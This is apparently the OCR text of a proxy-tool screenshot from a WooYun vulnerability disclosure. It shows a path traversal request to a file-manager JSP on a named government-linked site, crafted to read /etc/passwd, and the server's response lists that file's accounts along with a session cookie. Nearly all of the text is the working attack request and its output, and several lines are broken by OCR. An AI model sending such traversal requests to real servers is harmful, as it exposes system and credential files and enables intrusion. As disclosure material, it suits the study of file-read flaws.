 Go
Cancel
<
>
Target: h
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET
/webflow/fileMgr/mkfile.jsp?act=edit&filedir=../../../../etc/&fileName
=passwd HTTP/1.1
Host: www.ngcc.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.80
Safari/537.36
Referer: http://ceit.zbxsoft.com/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4
Cookie:
Hm_lvt_a7c7275ddc309e4f69375e5b87e53d9d=1451880576,1451880827;
Hm_lpvt_a7c7275ddc309e4f69375e5b87e53d9d=1451890634;
JSESSIONID=6C21257C967E6877F4696A32CCF20821; siteid=www;
apache:x:48:48:Apache:/var/www:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD
Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/no
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nf
qemu:x:107:107:qemu user:/:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
pulse:x:496:494:PulseAudio System Daemon:/var/run/puls
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/
tcpdump:x:72:72::/:/sbin/nologin
userlog:x:500:500::/home/userlog:/bin/bash
usrlog:x:501:501::/home/usrlog:/bin/bash
ngcciflow:x:502:502::/home/iflow:/bin/bash
</textarea
</td></tr>
www.wooyun.org